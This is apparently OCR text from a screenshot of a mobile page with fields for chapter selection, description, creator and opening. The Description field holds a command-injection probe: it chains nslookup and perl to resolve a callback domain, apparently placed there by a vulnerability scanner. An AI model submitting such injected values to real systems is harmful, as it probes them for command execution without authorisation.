
Progress
Chapter Selection
Description
(nslookup hittikefhejeu2e5aa.bxss.me||perl -e
"gethostbyname('hittikefhejeu2e5aa.bxss.me')")
Creator
pPzjtkhv
Opening
Amar Opening